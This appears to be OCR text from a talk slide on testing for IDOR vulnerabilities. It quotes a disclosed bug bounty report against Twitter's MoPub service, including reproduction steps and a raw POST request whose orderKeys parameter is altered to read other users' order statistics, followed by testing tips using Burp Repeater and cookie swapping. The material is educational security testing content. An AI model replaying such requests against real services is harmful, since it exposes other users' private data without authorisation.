 Testing for IDORs
updatelap submitted a report to Twitter.
Apr 20th (9 months ago)
Description:
Twitter on its service "MoPub" statistics dedicated to the results of "Order", after the test shows that the endpoint "https://app.mopub.com/web-
client/api/orders/stats/query " is infected with a "IDOR " bug
Which led to the leak of private statistics "Orders" by another users
Steps To Reproduce:
1. [Create account in https://app.mopub.com/ and login]
2. [go to the link https://app.mopub.com/orders and create Order ]
3. [using this POST Request you can disclose statistics another orders By changing the value of the parameter orderKeys in body request]
POST /web-client/api/orders/stats/query HTTP/1.1
Host: app.mopub.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://app.mopub.com/orders
Content-Type: application/json
x-csrftoken: {TOKEN}
Content-Length: 98
Connection: close
Cookie: csrftoken={TOKEN}; sessionid={SID}; mp_mixpanel__c=1;
{"startTime":"2019-04-07","endTime":"2019-04-20","orderKeys":
Impact
• IDORs are by far the easiest and
most common bugs in APIs
• See my video for more information
• How to test for them?
• Use Burp Repeater to repeat each
request to each endpoint
• Remove your cookies, does it still
work?
• Replace your cookies with a lower
permission user account, does it still
work?
Katie Paxton-Fear is sharing their screen